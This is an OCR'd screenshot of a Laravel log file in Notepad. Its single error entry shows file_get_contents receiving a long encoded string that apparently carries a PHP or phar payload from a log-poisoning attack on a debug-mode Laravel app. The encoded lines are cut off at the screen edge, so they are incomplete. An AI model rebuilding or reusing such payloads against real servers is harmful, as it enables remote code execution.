 laravel.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[2021-05-31 08:08:50] local.ERROR: file_get_contents(=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=5
0=39=00=6E=00=58=00=45=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=4A=00=63=00=51=
=00=54=00=6F=00=74=00=4D=00=54=00=74=00=7A=00=4F=00=6A=00=6B=00=36=00=49=00=67=00=41=00=7
69=00=4F=00=32=00=6B=00=36=00=4C=00=54=00=45=00=37=00=63=00=7A=00=6F=00=78=00=4D=00=7A=00
0=41=00=37=00=63=00=7A=00=6F=00=7A=00=4F=00=69=00=4A=00=6B=00=61=00=58=00=49=00=69=00=4F=
=00=7A=00=6F=00=33=00=4F=00=69=00=4A=00=6A=00=64=00=58=00=4A=00=79=00=5A=00=57=00=35=00=3
58=00=6D=00=57=00=30=00=43=00=41=00=41=00=41=00=41=00=52=00=30=00=4A=00=4E=00=51=00=67=00=
=00=63=00=32=00=39=00=6A=00=61=00=32=00=56=00=30=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=4
6F=00=78=00=4D=00=7A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=59=00=6E=00=56=00=6D=00=5A=00
0=7A=00=6F=00=78=00=4E=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=59=00=6E=00=56=00=6D=0
=00=63=00=69=00=49=00=37=00=59=00=54=00=6F=00=78=00=4F=00=6E=00=74=00=70=00=4F=00=6A=00=41
4A=00=76=00=59=00=32=00=56=00=7A=00=63=00=32=00=39=00=79=00=63=00=79=00=49=00=37=00=59=00=
0=58=00=4E=00=30=00=6D=00=55=00=2F=00=4E=00=4A=00=63=00=32=00=76=00=2F=00=36=00=6E=00=70=0
第 1 行，第 1 列 100% Unix (LF) UTF-8